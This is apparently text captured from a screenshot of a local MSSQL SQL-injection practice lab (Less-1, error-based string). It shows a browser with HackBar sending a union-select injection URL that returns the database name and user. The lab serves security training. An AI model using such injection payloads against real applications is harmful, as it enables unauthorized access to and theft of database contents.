 Not secure
192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%201,db_name(),user--+
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:test
Your Password:dbo
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
AaronLuo's Blog from byAaronluo.github.io
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select 1,db_name(),user--+